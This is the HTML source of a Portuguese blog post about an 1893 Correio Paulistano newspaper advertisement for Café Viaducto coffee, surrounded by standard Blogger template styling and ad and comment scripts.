span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-37684184-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=ecd3f2f6-d844-4fc0-8695-a14b32287857' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=ecd3f2f6-d844-4fc0-8695-a14b32287857' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6043786426791488 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.propagandashistoricas.com.br'>Início</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/quem-somos.html'>Quem Somos</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/f.html'>Fale Conosco</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/propagandashistoricas' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/prophistoricas' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com/propagandashistoricas' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/propagandahistorica' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">

  
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.propagandashistoricas.com.br/' style='display: block'><div style='display:none;'></div>
<img alt='Propagandas Históricas | Propagandas Antigas' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOWhldv6H439QfDADh9sYpnVXQiLoJndghxHAg6SiHkl5TmgjNuIjBINV1lhHoHFqHECagTU4JsWssnhcJxCwlU_e_nexCx6ZEQUtGl51UK7_dog5n4J22u2riO84F6Buv4amm0oUEIg/s1600/propagandas+antigas.png' style='display: block' width='400px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Topo Principal -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="2466163973"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.propagandashistoricas.com.br/'>Início</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/navegue-por-categorias.html' itemprop='url'>Navegue por Categorias</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/como-colaborar.html' itemprop='url'>Envie Material</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/nossas-redes.html' itemprop='url'>Redes Sociais</a></li>
<li itemprop='name'><a href='https://www.propagandashistoricas.com.br/p/faca-sua-doacao.html' itemprop='url'>Faça sua doação </a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/anuncie.html' itemprop='url'>Anuncie Aqui</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Digite aqui e aperte ENTER para pesquisar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='recent-boxes'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq_utbtPF_FuFCgl0YdRMZWRf88ShsKpcS3_DI0eJijlg1Fwvw_DeyncFT8ojT32RsigxWjti2P2SwwgYjUGZdanPmQJ3qp178qLRNw_6Dg_oMBT1g_LQQSX3HSbjBvnn562Pz_gZ7_dh9odQ-Dnl-b3ekMoSIuNX6K1LiqLTAYvhrLU5iILjLBbW1/s16000/anu%CC%81ncio%20antigo%20cafe%20viaducto%201893.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.propagandashistoricas.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/bebidas' property='v:title' rel='v:url'>bebidas</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/caf%C3%A9' property='v:title' rel='v:url'>café</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/impresso' property='v:title' rel='v:url'>impresso</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/s%C3%A9culo%20XIX' property='v:title' rel='v:url'>século XIX</a></span>
<brc>/</brc>
<span>Café Viaduto - 1893</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Café Viaduto - 1893
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05492335384813419661' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05492335384813419661' rel='author' title='Dalmir Reis Jr.'>
<span itemprop='name'>Dalmir Reis Jr.</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<a href='https://www.propagandashistoricas.com.br/search/label/bebidas' rel='tag'>bebidas</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/caf%C3%A9' rel='tag'>café</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/impresso' rel='tag'>impresso</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/s%C3%A9culo%20XIX' rel='tag'>século XIX</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7799703479953673792' itemprop='articleBody'>
<meta content='Uma pergunta instigava os leitores do jornal Correio Paulistano  em 1893 : &quot;Quereis tomar café  puro?&quot; . Este curto e breve anúnci...' name='twitter:description'/>
<p style="text-align: justify;">Uma pergunta instigava os leitores do <a href="https://www.propagandashistoricas.com.br/search/label/caf%C3%A9?&amp;max-results=7" target="_blank">jornal Correio Paulistano</a> em <a href="https://www.propagandashistoricas.com.br/search?q=1893" target="_blank">1893</a>: <i>"Quereis tomar <a href="https://www.propagandashistoricas.com.br/search/label/caf%C3%A9?&amp;max-results=7" target="_blank">café</a> puro?"</i>. Este curto e breve anúncio enaltecia o <a href="https://www.propagandashistoricas.com.br/search/label/caf%C3%A9?&amp;max-results=7" target="_blank">café</a> da marca Viaducto (sic), onde o mesmo dizia ser <i>"torrado e moído no armazém de molhados finos de Borges, Milhomens e Guimarães"</i>. O café era comercializado próximo ao viaduto da Rua Direita, na capital paulista. Anúncio veiculado em 14 de junho de <a href="https://www.propagandashistoricas.com.br/search?q=1893" target="_blank">1893</a>.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq_utbtPF_FuFCgl0YdRMZWRf88ShsKpcS3_DI0eJijlg1Fwvw_DeyncFT8ojT32RsigxWjti2P2SwwgYjUGZdanPmQJ3qp178qLRNw_6Dg_oMBT1g_LQQSX3HSbjBvnn562Pz_gZ7_dh9odQ-Dnl-b3ekMoSIuNX6K1LiqLTAYvhrLU5iILjLBbW1/s978/anu%CC%81ncio%20antigo%20cafe%20viaducto%201893.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="Anúncio veiculado em 1893 apresentando a pureza do café da marca Viaducto" border="0" data-original-height="640" data-original-width="978" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq_utbtPF_FuFCgl0YdRMZWRf88ShsKpcS3_DI0eJijlg1Fwvw_DeyncFT8ojT32RsigxWjti2P2SwwgYjUGZdanPmQJ3qp178qLRNw_6Dg_oMBT1g_LQQSX3HSbjBvnn562Pz_gZ7_dh9odQ-Dnl-b3ekMoSIuNX6K1LiqLTAYvhrLU5iILjLBbW1/s16000/anu%CC%81ncio%20antigo%20cafe%20viaducto%201893.jpg" title="Anúncio veiculado em 1893 apresentando a pureza do café da marca Viaducto" /></a></div><div class="separator" style="clear: both; text-align: right;"><b><span style="font-size: x-small;">Fonte: <a href="http://bndigital.bn.gov.br" rel="nofollow" target="_blank">Biblioteca Nacional</a></span></b></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.propagandashistoricas.com.br/2023/05/cafe-viaduto-1893.html&title=Café Viaduto - 1893' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.propagandashistoricas.com.br/2023/05/cafe-viaduto-1893.html&title=Café Viaduto - 1893' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.propagandashistoricas.com.br/2023/05/cafe-viaduto-1893.html&title=Café Viaduto - 1893' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.propagandashistoricas.com.br/2023/05/cafe-viaduto-1893.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq_utbtPF_FuFCgl0YdRMZWRf88ShsKpcS3_DI0eJijlg1Fwvw_DeyncFT8ojT32RsigxWjti2P2SwwgYjUGZdanPmQJ3qp178qLRNw_6Dg_oMBT1g_LQQSX3HSbjBvnn562Pz_gZ7_dh9odQ-Dnl-b3ekMoSIuNX6K1LiqLTAYvhrLU5iILjLBbW1/s16000/anu%CC%81ncio%20antigo%20cafe%20viaducto%201893.jpg&description=Uma pergunta instigava os leitores do jornal Correio Paulistano  em 1893 : &quot;Quereis tomar café  puro?&quot; . Este curto e breve anúnci...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.propagandashistoricas.com.br/2023/05/cafe-viaduto-1893.html&title=Café Viaduto - 1893' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<gy>Publicações Relacionadas</gy>
</div>
<div id='related-ready'>
século XIX
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.propagandashistoricas.com.br/2023/05/hormo-vivos-busto-perfeito-1942.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.propagandashistoricas.com.br/2023/05/esotech-gradiente-1985.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-format='auto' data-ad-slot='3860449772' style='display:block'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
</div>
<div class='comments-title'>
<ft>Comente sobre esta propaganda</ft>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq_utbtPF_FuFCgl0YdRMZWRf88ShsKpcS3_DI0eJijlg1Fwvw_DeyncFT8ojT32RsigxWjti2P2SwwgYjUGZdanPmQJ3qp178qLRNw_6Dg_oMBT1g_LQQSX3HSbjBvnn562Pz_gZ7_dh9odQ-Dnl-b3ekMoSIuNX6K1LiqLTAYvhrLU5iILjLBbW1/s16000/anu%CC%81ncio%20antigo%20cafe%20viaducto%201893.jpg' itemprop='url'/>
</div>
<meta content='Propagandas Históricas | Propagandas Antigas' itemprop='name'/>
</div>
 
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6283364234339909375?po=7799703479953673792&hl=pt-BR&saa=85391&origin=https://www.propagandashistoricas.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.propagandashistoricas.com.br/feeds/7799703479953673792/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.propagandashistoricas.com.br/2023/05/cafe-viaduto-1893.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'propagandashistoricas';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style>
#searchbox {
width: 350px;
}
#searchbox input {
    outline: none;
}
input:focus::-webkit-input-placeholder {
    color: transparent;
}
input:focus:-moz-placeholder {
    color: transparent;
}
input:focus::-moz-placeholder {
    color: transparent;
}
#searchbox input[type="text"] {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4XJxHKjoi0Xhr1laTOcRbZg2M07oNcGfHckIToFpUC3oRElheZbwGv9v1fiOIQtVv4FP5zWAElNXJmRwrBxbhNAXe_6w5TqocFIuklN3GzXxpYAnnQAp8nfSXWq-M8l5Oq4ndu9Td3I5u/s15-no/search-dark.png) no-repeat 10px 13px #f2f2f2;
border: 2px solid #f2f2f2;
    font: bold 12px Arial,Helvetica,Sans-serif;
    color: #6A6F75;
    width: 160px;
    padding: 14px 17px 12px 30px;
    -webkit-border-radius: 5px 0px 0px 5px;
    -moz-border-radius: 5px 0px 0px 5px;
    border-radius: 5px 0px 0px 5px;
    text-shadow: 0 2px 3px #fff;
    -webkit-transition: all 0.7s ease 0s;
    -moz-transition: all 0.7s ease 0s;
    -o-transition: all 0.7s ease 0s;
    transition: all 0.7s ease 0s;
}
#searchbox input[type="text"]:focus {
background: #f7f7f7;
border: 2px solid #f7f7f7;
width: 280px;
padding-left: 10px;
}

#button-submit{
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh__zi_2CbZexnH-HLzr6TagnplcO6Mb-KVzZP0tvvYtIEpLMnQJ3ELVy63T8jKrSuvJXMEo1DB5eZz_YTy-HknIdLrw42-lF3KFnn_K_XYnAplkR-ei4NbL530rYAksu1Uk7fC9R1sPL8/s45/seta.png) no-repeat;
margin-left: -40px;
border-width: 0px;
width: 43px;
height: 45px;
}
</style>

<form id="searchbox" method="get" action="/search" autocomplete="off">
<input name="q" type="text" size="17" placeholder="Pesquise nosso acervo" />
<input id="button-submit" type="submit" value=" "/>
</form>



<style>
.social-box{
width:280px;
padding:10px 9px;
margin:0;
overflow:hidden;
background-color:#f2f2f2; 
border:1px solid #f2f2f2;
text-align:center;
}
.social-box a:hover{text-decoration:none}
a.social-item-box{display:block;color:#4b4b4b;float:left;width:64px;overflow:hidden;margin:0;padding:4px 0;background-image:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRxoZJny9Tta7pZ628I3yguD2wnoTpuPc93fQy4bSDctqIvd8w5wlZyZm9xOz_tX-Glq8L7ymPSJKwOSEjSRhIZCVYNiv3Ya74-4Z1bVXk5sUPavK9pWuXJkY0PkvOXj4S_vwDycV23qei/h164/icones-redes-sociais.png");background-repeat:no-repeat;}
.social-item-outer{background:#f8f8f8;margin:0 0 0 8px;overflow:hidden;float:left;display:inline-block;}
.social-item-outer:hover{background:#fff}
.social-item-outer:nth-child(1):hover{box-shadow:0px -2px 0px #E50700 inset;}
.social-item-outer:nth-child(2):hover{box-shadow:0px -2px 0px #0084C5 inset}
.social-item-outer:nth-child(3):hover{box-shadow:0px -2px 0px #6CAC00 inset;}
